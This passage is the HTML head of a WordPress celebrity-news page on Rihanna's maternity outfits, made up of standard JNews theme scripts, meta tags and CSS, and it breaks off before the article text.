

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy/
body_size: 31052
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Rihanna&#8217;s Most Daring Maternity Outfits During Her Pregnancy &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Rihanna&#8217;s Most Daring Maternity Outfits During Her Pregnancy Comments Feed" href="https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2455%2Frihannas-most-daring-maternity-outfits-during-her-pregnancy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2455%2Frihannas-most-daring-maternity-outfits-during-her-pregnancy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/2455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy/" />
<link rel='shortlink' href='https://oscartimes.com/?p=2455' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li 